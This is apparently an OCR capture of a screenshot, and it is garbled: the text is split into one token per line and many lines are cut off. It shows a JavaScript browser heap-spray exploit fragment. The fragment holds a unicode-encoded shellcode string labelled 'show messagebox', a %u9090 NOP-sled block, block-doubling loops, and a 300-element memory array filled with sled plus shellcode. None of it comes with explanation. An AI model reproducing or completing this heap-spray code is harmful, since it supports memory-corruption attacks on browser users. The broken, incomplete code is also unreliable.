
<
script
>
function
test
(
)
{
//show messagebox
var
 shellcode 
=
unescape
(
"\u68fc\u0a6a\u1e38\u6368
var
 bigblock 
=
unescape
(
"%u909
var
 headersize 
=
20
;
var
 slackspace 
=
 headersize
+
sh
while
(
bigblock
.
length
<
slacksp
        bigblock
+=
bigblock
;
    fillblock 
=
 bigblock
.
substring
    block 
=
 bigblock
.
substring
(
0
,
 
while
(
block
.
length
+
slackspace
<
        block 
=
 block
+
block
+
fillbl
    memory 
=
new
Array
(
)
;
for
(
x
=
0
;
 x
<
300
;
 x
++
)
        memory
[
x
]
=
 block 
+
 shellc